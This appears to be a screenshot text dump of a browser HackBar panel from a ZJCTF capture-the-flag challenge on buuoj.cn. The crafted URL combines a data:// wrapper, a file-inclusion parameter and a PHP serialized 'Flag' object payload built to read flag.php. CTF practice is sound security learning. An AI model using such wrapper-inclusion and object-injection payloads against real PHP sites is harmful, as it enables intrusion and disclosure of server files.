 welcome to the zjctf
oh u find it
U R SO CLOSE !///COME ON PLZ
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL
http://9d808b93-559f-4a1d-a000-81af1bc20d58.node4.buuoj.cn:81/?text=data://text/plain,welcome to the zjctf&file=useless.php&password=O:4:"Flag":1:{s:4:"file";s:8:"flag.php";}
Split URL
Execute
Post data Referer User Agent Cookies Clear All